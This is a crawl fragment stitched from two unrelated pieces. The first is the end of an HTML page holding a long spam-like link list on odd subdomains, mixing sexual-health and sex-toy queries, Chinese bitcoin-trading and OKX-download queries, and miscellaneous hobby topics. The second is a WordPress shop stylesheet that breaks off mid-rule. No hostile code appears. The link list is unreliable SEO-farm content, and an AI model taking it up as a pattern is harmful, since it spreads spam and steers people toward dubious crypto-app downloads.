style="color:#0066cc;text-decoration:none;font-size:16px">mail server on raspberry pi</a></li><li style="margin-bottom:12px"><a href="https://cooperating.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">long term effects of anal douching</a></li><li style="margin-bottom:12px"><a href="https://shrine.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">do warming lubes actually increase pleasure</a></li><li style="margin-bottom:12px"><a href="https://hilarious.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">哪个app能支付宝买比特币</a></li><li style="margin-bottom:12px"><a href="https://admirably.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易okex官方app下载</a></li><li style="margin-bottom:12px"><a href="https://vow.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">设置 slack 自动化提醒</a></li><li style="margin-bottom:12px"><a href="https://measuring.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">ooda loop vs pdca cycle</a></li><li style="margin-bottom:12px"><a href="https://likely.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">tower of london test executive function</a></li><li style="margin-bottom:12px"><a href="https://mmm.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">allergen-free carrot cake cupcakes</a></li><li style="margin-bottom:12px"><a href="https://alienate.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">understanding anal pleasure vs pain</a></li><li style="margin-bottom:12px"><a href="https://incongruous.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">are expensive prostate massagers better</a></li><li style="margin-bottom:12px"><a href="https://scrapbook.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">4040 profile cross-sectional area</a></li><li style="margin-bottom:12px"><a href="https://grizzly.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">anal numbing cream vs oral numbing gel</a></li><li style="margin-bottom:12px"><a href="https://rapport.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">choosing between glass metal and silicone butt plugs</a></li><li style="margin-bottom:12px"><a href="https://complement.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">is it normal to bleed after anal fingering</a></li><li style="margin-bottom:12px"><a href="https://fundamentally.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">litespeed cache configuration for wordpress</a></li><li style="margin-bottom:12px"><a href="https://bittersweet.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to give feedback during anal fingering</a></li><li style="margin-bottom:12px"><a href="https://disband.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">the psychology of enjoying rimming</a></li><li style="margin-bottom:12px"><a href="https://apathy.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易app下载</a></li><li style="margin-bottom:12px"><a href="https://romanian.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">免费可以挖比特币的app有哪些</a></li><li style="margin-bottom:12px"><a href="https://assent.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ai excel数据验证规则生成</a></li><li style="margin-bottom:12px"><a href="https://organizer.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">how ni and fi work together</a></li><li style="margin-bottom:12px"><a href="https://foolproof.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">garmin&amp;#039;s 5-minute peak hrv vs nightly average</a></li><li style="margin-bottom:12px"><a href="https://exaggerate.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">best olive oil for focaccia</a></li><li style="margin-bottom:12px"><a href="https://conscript.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">top 5 vibrating inflatable plugs</a></li><li style="margin-bottom:12px"><a href="https://habitable.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">how long before anal sex should you douche</a></li><li style="margin-bottom:12px"><a href="https://pawn.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">DIY Sim Racing Rig</a></li><li style="margin-bottom:12px"><a href="https://cattle.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how often should you use anal dilators</a></li><li style="margin-bottom:12px"><a href="https://hijacker.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to get over anal play anxiety</a></li><li style="margin-bottom:12px"><a href="https://participation.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">what is girth training and how to start</a></li><li style="margin-bottom:12px"><a href="https://task.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">axigen mail server features</a></li><li style="margin-bottom:12px"><a href="https://rod.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal sex sti risk reduction</a></li><li style="margin-bottom:12px"><a href="https://till.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">top rated a-spot dildos</a></li><li style="margin-bottom:12px"><a href="https://superbly.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">炒比特币下载什么APP</a></li><li style="margin-bottom:12px"><a href="https://trawl.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么人民币交易</a></li><li style="margin-bottom:12px"><a href="https://ahead.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">chatgpt写周报的自定义指令</a></li><li style="margin-bottom:12px"><a href="https://climb.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">the aspirational role of the infj inferior function</a></li><li style="margin-bottom:12px"><a href="https://methodical.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">stickk app review</a></li><li style="margin-bottom:12px"><a href="https://designate.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">best egg replacer for gluten-free baking</a></li><li style="margin-bottom:12px"><a href="https://refresh.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal fingering and consent negotiation</a></li><li style="margin-bottom:12px"><a href="https://environmentalist.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">best water based lube for anal</a></li><li style="margin-bottom:12px"><a href="https://discrepancy.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">t-slot aluminum for custom furniture</a></li><li style="margin-bottom:12px"><a href="https://splendid.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to choose the right resistance band level</a></li><li style="margin-bottom:12px"><a href="https://criminal.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">the role of patience in anal dilation</a></li><li style="margin-bottom:12px"><a href="https://temper.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">best travel size anal lube</a></li><li style="margin-bottom:12px"><a href="https://astonish.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">node.js performance optimization tips</a></li><li style="margin-bottom:12px"><a href="https://smoker.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">best butt plugs for long term wear</a></li><li style="margin-bottom:12px"><a href="https://passivity.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">do glass toys get cold inside you</a></li><li style="margin-bottom:12px"><a href="https://chronically.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么买卖交易</a></li><li style="margin-bottom:12px"><a href="https://unfortunately.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币钱包怎么套现</a></li><li style="margin-bottom:12px"><a href="https://well.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">杜邦分析体系拆解公司ROE</a></li><li style="margin-bottom:12px"><a href="https://pulse.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">trusting your introverted intuition</a></li><li style="margin-bottom:12px"><a href="https://enhance.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">creating a mood tracker key</a></li><li style="margin-bottom:12px"><a href="https://witty.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">keto pizza crust with lupin flour</a></li><li style="margin-bottom:12px"><a href="https://advisory.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">are there side effects to anal dilation</a></li><li style="margin-bottom:12px"><a href="https://acknowledged.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">a-spot toy buying guide</a></li><li style="margin-bottom:12px"><a href="https://with.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">waterproofing a wooden cnc frame</a></li><li style="margin-bottom:12px"><a href="https://rigorously.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">is walking good for anal fissures</a></li><li style="margin-bottom:12px"><a href="https://homeless.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">hypoallergenic lubricant for sensitive skin</a></li><li style="margin-bottom:12px"><a href="https://nasal.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">top-rated portable bidets for camping</a></li><li style="margin-bottom:12px"><a href="https://secretary.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">vps benchmark for game server hosting</a></li><li style="margin-bottom:12px"><a href="https://nest.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">can you use coconut oil as lube for anal</a></li><li style="margin-bottom:12px"><a href="https://organ.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">are medical grade silicone dilators worth it</a></li><li style="margin-bottom:12px"><a href="https://massacre.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">如何比特币挖矿app</a></li><li style="margin-bottom:12px"><a href="https://balancing.vpsfuel.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to secure a cloud vps</a></li><li style="margin-bottom:12px"><a href="https://rot.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么买和交易</a></li><li style="margin-bottom:12px"><a href="https://decision.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ai辅助撰写调研报告的方法</a></li><li style="margin-bottom:12px"><a href="https://bystander.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">sternberg&amp;#039;s triarchic theory of intelligence</a></li><li style="margin-bottom:12px"><a href="https://uneasy.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">the history of the mard accuracy metric</a></li><li style="margin-bottom:12px"><a href="https://teapot.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">why weighing ingredients is crucial for keto baking</a></li><li style="margin-bottom:12px"><a href="https://kennel.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">navigating mismatched libido for rimming</a></li><li style="margin-bottom:12px"><a href="https://crushed.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal fissure treatment and prevention for bottoms</a></li><li style="margin-bottom:12px"><a href="https://centrist.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">best way to clean aluminum extrusion</a></li><li style="margin-bottom:12px"><a href="https://socialist.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">best enema for deep cleaning</a></li><li style="margin-bottom:12px"><a href="https://coaster.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">is anal numbing spray safe for oral</a></li><li style="margin-bottom:12px"><a href="https://fatty.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">review of auto-inflating butt plugs</a></li><li style="margin-bottom:12px"><a href="https://worldly.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">grafana dashboard as code</a></li><li style="margin-bottom:12px"><a href="https://conceptual.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to choose a beginner friendly prostate massager</a></li><li style="margin-bottom:12px"><a href="https://defunct.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">kegel8 ultra 20 electronic toner review</a></li><li style="margin-bottom:12px"><a href="https://impurity.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">内地怎么交易比特币</a></li><li style="margin-bottom:12px"><a href="https://candidly.vpsfuel.com" style="color:#0066cc;text-decoration:none;font-size:16px">using vps for file storage</a></li><li style="margin-bottom:12px"><a href="https://masterful.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">易欧数字藏品下载app</a></li><li style="margin-bottom:12px"><a href="https://unlawful.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">chatgpt写周报的安全性</a></li><li style="margin-bottom:12px"><a href="https://journey.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">enneagram 378 mover shaker archetype</a></li><li style="margin-bottom:12px"><a href="https://graphite.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">how to fix underproofed bread</a></li><li style="margin-bottom:12px"><a href="https://inescapable.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">can you ingest water based lube safely</a></li><li style="margin-bottom:12px"><a href="https://staple.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">negative pressure 3d printer enclosure</a></li><li style="margin-bottom:12px"><a href="https://jam.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">fast-acting anal numbing spray</a></li><li style="margin-bottom:12px"><a href="https://adjudicate.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">anterior fornix erogenous zone explained</a></li><li style="margin-bottom:12px"><a href="https://dismayed.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">raid array not showing in disk management</a></li><li style="margin-bottom:12px"><a href="https://clearing.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">do you need a flared base on a butt plug</a></li><li style="margin-bottom:12px"><a href="https://huge.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">using different parts of the tongue for sensation</a></li><li style="margin-bottom:12px"><a href="https://resignation.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币钱包怎么升级</a></li><li style="margin-bottom:12px"><a href="https://inconsistency.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">okx官方下载app</a></li><li style="margin-bottom:12px"><a href="https://ricochet.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">data visualization tools for non-programmers</a></li><li style="margin-bottom:12px"><a href="https://homey.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">sugar free key lime cheesecake recipe</a></li><li style="margin-bottom:12px"><a href="https://frosted.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best body-safe materials for finger cots</a></li><li style="margin-bottom:12px"><a href="https://eating.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">best lube for silicone tail plugs</a></li><li style="margin-bottom:12px"><a href="https://movement.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">wood vs aluminum sim rig</a></li><li style="margin-bottom:12px"><a href="https://lob.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to use a butt plug for extended wear</a></li><li style="margin-bottom:12px"><a href="https://dental.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">choosing the right size dildo for your partner</a></li><li style="margin-bottom:12px"><a href="https://style.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">compact enema bulb for travel</a></li><li style="margin-bottom:12px"><a href="https://electricity.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">what is tier 1 network bandwidth</a></li><li style="margin-bottom:12px"><a href="https://minority.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">the role of patience in anal dilation</a></li><li style="margin-bottom:12px"><a href="https://mounted.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">best vibrating inflatable plug for couples</a></li><li style="margin-bottom:12px"><a href="https://incorrectly.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么开钱包交易</a></li><li style="margin-bottom:12px"><a href="https://ecstasy.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币钱包地址怎么注册</a></li><li style="margin-bottom:12px"><a href="https://summarily.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">social support as a behavior change technique</a></li></ul></div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://organicshandy.com/wp-content/themes/shandy/style-v2.css
body_size: 4010
content:
/*styles for checkout page*/
#checkoutWrapper .del_addr{
	border:1px solid rgba(212, 209, 67, 0.4);
	position: relative;
}
#checkoutWrapper .del_addr,#checkoutWrapper .del_options{
	padding-top:20px;
	padding-bottom:12px;
	padding-left: 25px;
    margin: 0 0 11px;
}
.edit_icon a{
	position: absolute;
    right: 6px;
    top: 8px;
    font-size: 29px;
    color: #ffa600;
}
#checkoutWrapper .proceed_to_pmt{
	margin-top:2px;
	margin-right: 10px;
}
#checkoutWrapper .del_options{
	padding-bottom: 10px;
	border:1px solid rgba(212, 209, 67, 0.4);
}
#checkoutWrapper .del_addr h4,#checkoutWrapper .del_addr .customer_addr,
#checkoutWrapper .options_details h4,#checkoutWrapper .shipm_no_date,
#checkoutWrapper .payment_options h4,#checkoutWrapper .order_summary h4,
#checkoutWrapper .order_summary .tot_val,
#checkoutWrapper .order_summary .delivery_chrg,#checkoutWrapper .order_summary .grand_tot{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
 	font-stretch: normal;
  	line-height: 1.88;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #41413c;
}
#checkoutWrapper .del_addr h4,#checkoutWrapper .options_details h4,
#checkoutWrapper .order_summary .grand_tot,#checkoutWrapper .order_summary h4
{
	font-weight:600;
}
#checkoutWrapper .payment_options{
	padding:18px 25px;
	border:1px solid rgba(212, 209, 67, 0.4);
	margin: 0 0 11px;
}
#checkoutWrapper .payment_options h4{
	font-weight:600;
	margin-bottom: 0px;
}
#checkoutWrapper .checkout_main h4{
	margin-bottom: 0px;
}
#checkoutWrapper .checkout_main{
	margin-bottom: 80px;
}
#checkoutWrapper .order_summary{
	border:1px solid rgba(212, 209, 67, 0.4);
	background-color: #fefeee;
	padding: 20px 20px 20px;
    /*margin-left: 5px;*/
    width: 34%;
}
#checkoutWrapper .woocommerce-checkout #payment{
  background: #fefeee;
  border: 1px solid rgba(212, 209, 67, 0.4);
  margin-bottom: 10px;
}
/*#checkoutWrapper .order_summary .grand_tot{
	margin: 10px 0px;
}*/
#checkoutWrapper .order_summary h4{
	margin-bottom: 7px;
}
/*contact page starts here*/
.v_all_prod_side_menu ul li:before{
	content: "-";
    position: relative;
    display: inline-block;
    left: 0px;
    text-indent: 0px;
    font-size: 14px;
    color: #7e7c59;
    margin-right: 5px;
}
.v_all_prod_side_menu li:first-child{
	display: none;
}
.v_all_prod_side_menu li a,.v_all_prod_side_menu li a:hover,
.v_all_prod_side_menu li a:focus,.v_all_prod_side_menu li a:active,
.v_all_prod_side_menu h4{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal; 	
  	letter-spacing: 0.4px;
  	text-align: left; 
  	color: #504f11;
	line-height: 1.88;
	text-decoration: none;
	outline: none;	
}
.v_all_prod_side_menu h4{
	/*margin-left:-13px;*/
	line-height: 1.5;
	color: #8f8d34;
	font-family: RobotoCond-semibold;
}
.fr_re_of_cu_text.pb_fs_lh{
	padding-bottom:35px;
}
#contactWrapper .contact_map iframe{
	width:100%;
}
#contactWrapper .contact_map{
	/*margin:0 -10px;*/
}
#contactWrapper .contact_right_addr .c_ad_text{
	font-family: RobotoCond;
	font-size: 16px;
 	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #403e3e;
}
#contactWrapper .contact_right_addr .contact_env_icon{
	color: #ffa600;
}
#contactWrapper .contact_right_addr ul li{
	margin:30px 0px;
}
#contactWrapper .contact_right_addr .contact_mail,#contactWrapper .contact_right_addr .contact_mail a{
	color:#98964a;
	text-decoration:none;
}
#contactWrapper .contact_main{
	margin-bottom: 80px;
}
/*contact page ends here*/
/*single product page starts here*/
#singleProdWrapper .single_product_text p,#singleProdWrapper .single_product_text h4 {
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #403e3e;
}
#singleProdWrapper .single_product_text h4{
	font-weight: 600;
	margin-bottom: 0;
}
#singleProdWrapper .single_product_text{
	padding-bottom: 29px;
}
#singleProdWrapper .single_prod_main .single_prod_details .sel_num{
	width:99px;
	float:left;
}
#singleProdWrapper .single_prod_main .num_text{
	font-size: 20px;
  	line-height: 1.2;
  	letter-spacing: 0.5px;
  	margin: 15px 0px 10px;
  	font-weight: normal;
  	font-family: RobotoCond-semibold;
}
#singleProdWrapper .single_prod_add_cart .btn{
	padding-left:65px;
	padding-right:65px;
}
#singleProdWrapper .single_prod_details{
	/*margin: 0px -5px;*/
}
#singleProdWrapper .pb_50{
	padding-bottom: 50px;
}
#singleProdWrapper .single_prod_you_may{
	padding-top:50px;
}
#singleProdWrapper #demos{
	margin-top: 40px;
}
.product_carousel .owl-dots .owl-dot.active span{
	background-color: #dbd868;
	width: 20px;
    height: 20px;
}
.product_carousel .owl-dots button span, .product_carousel .owl-dots button span:focus,
 .product_carousel .owl-dots button, .product_carousel .owl-dots button:focus{
 	outline: none;
    border: none;
 }
 .product_carousel .owl-dots .owl-dot span{
 	background-color: #8f8d34;
	width: 20px;
    height: 20px;
 }
 #singleProdWrapper{
 	padding-bottom: 50px;
 }
 .product_carousel .item{
 	margin: 0 2px;
 }
 .nav_path .breadcrumb-item+.breadcrumb-item::before{
 	padding-right: 4px !important;
 }
 /*single product page ends here*/
 /*paneer making page starts here*/
 #paneerMakingWrapper .paneer_making_text p,#aboutUsWrapper .about_us_text p,
 #aboutUsWrapper .about_us_people p{
 	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #403e3e;
  	margin-bottom: 25px;
 }
 #paneerMakingWrapper .paneer_making_text{
 	padding:25px 0px 50px;
 }
 #paneerMakingWrapper .paneer_making_main_mid{
 	padding-bottom: 50px;
 	padding-top: 10px;
 }
  /*paneer making page ends here*/
  /*about us page starts here*/
#aboutUsWrapper .about_us_text{	
     padding: 25px 0px 35px;  
}
#aboutUsWrapper .about_us_main_mid{
	padding-top: 10px;
}
#aboutUsWrapper .about_us_people h3{
	font-family: RobotoCond;
	font-weight: normal;
	text-align: left;
	font-size: 24px;
  	line-height: 1;
  	letter-spacing: 0.6px;
  	color: #8f8d34;
  	margin-bottom:20px;
}
#aboutUsWrapper .about_us_main{
	/*border-bottom: 2px solid #d2d1ab;*/
	padding-bottom: 40px;
}
.bb_2p{
	border-bottom: 2px solid #d2d1ab;
}
.about_customer_slider{
	padding-top: 100px;
}
.v_all_prod_side_menu ul li a.active{
	color:#8f8d34;
}
#aboutUsWrapper .about_us_people .about_person{
	padding-bottom: 35px;
}
/*about us page ends here*/
/*Recipe styles starts here*/
#recipesUsWrapper .recipe_text h3,.recipe_text h5,.recipe_text h5 a,
.recipe_text .recipe_desc p,#recipesUsWrapper .recipes_list li a,.filter_btn_section button{
	font-family: RobotoCond;
  	font-style: normal;
  	font-stretch: normal; 	
  	text-align: left;
    text-decoration: none;
  	color: #41413c;
}
.recipe_text h5, .recipe_text .recipe_desc p,.recipe_text h5 a
#recipesUsWrapper .recipes_list li a,.filter_btn_section button{
	font-size: 16px;
	line-height: 1.5;
  	letter-spacing: 0.4px;
  	font-weight: normal;
}
.recipe_text h3{
	font-size: 24px;
  	font-weight: 600;
  	line-height: 1;
  	letter-spacing: 0.6px;
  	margin-bottom:30px;
}
 .recipe_text .recipe_name{
	font-weight: 600;
}
.recipe_text .recipe_desc p{
	margin-bottom: 20px;
}
#recipesUsWrapper .leaf_part{
	padding-top:75px;
}
#recipesUsWrapper .leaf_part h2{
	padding-bottom: 50px;
}
#recipesUsWrapper .recipes_list li a{
	background-color: #d5d254;
	text-align: center;
	padding: 13px 0px 16px;
	border-radius: 5px;
}
#recipesUsWrapper .leaf_part{
	padding-top:55px;
}
#recipesUsWrapper .recipes_list li{
	width:18%;
}
#recipesUsWrapper .recipes_list li:not(:last-child){
	margin-right: 18px;
  margin-bottom: 16px;
}
#recipesUsWrapper .recipes_list ul{
	/*justify-content: center;*/
}
#recipesCustomerSlider{
	padding-top:30px;
}
#closeAllProductsBtn,#closeAllProductsBtn:active,
#closeAllProductsBtn:focus,#closeAllProductsBtn:hover{
	position: fixed;
    right: 0;
    top: 0;
    background: transparent;
    color: #000000;
    border: none;
    font-size: 25px;
    color: #908d3e;
    font-weight: 600;
    transform: scale(1, 0.8);
    box-shadow: none;
}
.other_recipes_blocks .other_recipe_block{
	border:1px solid #e0dfaa;
}
#recipesUsWrapper .other_recipes_types{
	padding-bottom: 54px;
}
#recipesUsWrapper .other_recipes_blocks .other_recipe_block{
	margin-bottom: 26px;
  min-height: 420px;
}
.more_pages ul li a.page-link,.more_pages ul li a.page-link:hover,
.more_pages ul li a.page-link:active,.more_pages ul li a.page-link:focus,
.more_pages span,
.more_pages a{
	border:none;
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: center;
  	color: #504f11 !important;
	margin-right: 8px;
	border-radius: 0px !important;
	box-shadow: none;
	outline: none;
	padding: 4px 8px;
	text-decoration: none!important;
	background-color: #ffffff;
}
.more_pages ul li a.active,
.more_pages span{
  border:1px solid #dbd85c !important;
}
.more_pages{
	padding:17px 0px;
}
#recipesUsWrapper .recipes_main {
	/*margin: 0 -30px 25px;*/
}
.filter_btn_section button,.filter_btn_section button:hover,
.filter_btn_section button:active,.filter_btn_section button:focus{
	border-radius: 0px;
    background: #d5d254;
    color: #41413c;
    border-bottom: 1px solid #fff;
    font-family: RobotoCond-semibold;
    outline: none;
    box-shadow: none;
    border-color:#d5d254;
    padding: 13px 0px;
    border-radius: 5px;
}
/*Recipe styles ends here*/
/*farmers network styles starts here*/
#farmersNetworkWrapper .farmers_nw_text{
	padding:30px 0px 0px;
}
#farmersNetworkWrapper .farmers_nw_text p,
#farmersNetworkWrapper .farm_type_text p,#customerWords .customer_text{
	font-family: RobotoCond-lightitalic;
 	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #403e3e;
}
#farmersNetworkWrapper .farmers_nw_text p{
	margin-bottom: 30px;
}
#farmersNetworkWrapper .farmers_network__mid{
	padding-bottom: 100px;
}
/*farmers network styles ends here*/

/*customer speak page starts here*/
#customersPageWrapper #customerWords .media img{
	width:134px;
	height:134px;
	border-radius: 50%;
}
#customersPageWrapper .text_make_left img{
	margin-right:35px;
}
#customersPageWrapper .text_make_right img{
	margin-left:35px;
}
#customersPageWrapper .customer_speak{
	padding-bottom: 80px;
}
#customersPageWrapper .text_make_left .customer_text{
	text-align: left;
}
#customersPageWrapper .text_make_right .customer_text{
	text-align: right;
}
#customersPageWrapper #customerWords{
	padding-bottom: 0px;
	padding-top: 30px;
}
#customersPageWrapper .more_pages{
	padding:0px 0px 50px;
}
/*customer speak ends here*/
/*reorder styles starts here*/

/* for customized checkbox*/
.check_box_label{
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.check_box_label input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}
.tick_mark {
    position: absolute;
    top: -10px;
    left: 0;
    height: 30px;
    width: 30px;
    background-color: #f0eded;
    border: 1px solid #636211;
}
.check_box_label input:checked ~ .tick_mark {
    background-color: #f0eded;
}
.tick_mark:after {
    content: "";
    position: absolute;
    display: none;
}
.check_box_label input:checked ~ .tick_mark:after {
    display: block;
}
.check_box_label .tick_mark:after {
    left: 10px;
    top: 3px;
    width:9px;
    height: 17px;
    border: 1px solid #636211;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
/* for customized checkbox*/
#reorderWrapper .total_units_charges {
	margin: 0px;
}
#reorderWrapper .cart_table table tr:first-child td{
	border-top: 1px solid #8f8d34 !important;
}
#reorderWrapper #cartWrapper table tr td{
	text-align: right;
	padding:5px 0px;
}
#reorderWrapper table tr td .reorder_btn input,
#reorderWrapper table tr td .reorder_all input{
	width: 31px;
	height:31px;
}
#reorderWrapper #cartWrapper td .reorder_btn{
	display: flex;
	align-items: center;
}
#reorderWrapper  tr td .reorder_btn .reorder_text,
#reorderWrapper .unit_total{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.88;
  	letter-spacing: 0.4px;
}
#reorderWrapper td .reorder_btn .reorder_text{
	text-align: center;
  	color: #ffa500;
}
#reorderWrapper .unit_total{
	text-align: center;
  	color: #41413c;
}
#reorderWrapper .reorder_all .reorder_text{
	margin-left: 0px;
}
#reorderWrapper .cart_table  tr td.width_change{
	width:33%;
}
#reorderWrapper .cart_table .reorder_all,
#reorderWrapper .total_units_cost {
	padding:34px 0px;
}
#reorderWrapper #cartWrapper .tab_name_of_prod{
	margin:0px;
}
#reorderWrapper .reorder_btn input[type=checkbox]:before{
	content: '';
    border: 1px solid #8f8d34;
    display: inline-block;
    vertical-align: middle;
    width: 30px;
    height: 30px;
    padding: 2px;
    margin-right: 10px;
    text-align: center;
}
/*#reorderWrapper .reorder_btn input[type=checkbox]:checked:before{
	content: "\f00c";
	font-family: 'FontAwesome';
	background:#ffffff;
	color:#8f8d34;
	font-size: 18px;
}*/
/*reorder styles ends here*/
/*News Styles Starts here*/
.news_media h3,
.news_media address,
#newsWrapper .news_desc p,
#singleNewsWrapper .single_news_list .shandy_loc{
  	font-weight: normal;
  	font-stretch: normal; 	
  	text-align: left;
  	color: #504f11;
  	font-family:RobotoCond;
}
 .news_media address,#newsWrapper .news_desc p{
